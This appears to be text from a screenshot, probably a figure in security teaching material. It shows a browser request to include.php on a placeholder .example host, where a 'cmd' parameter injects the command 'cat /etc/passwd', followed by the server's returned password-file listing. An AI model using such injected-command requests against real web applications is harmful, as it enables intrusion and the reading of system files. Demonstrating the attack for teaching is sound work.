 Product Information - Mozilla Firefox
Product Information
http://aludra.stars.exam...
aludra.stars.example/include.php?Customer=hack&cmd=cat /etc/passwd
Search
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin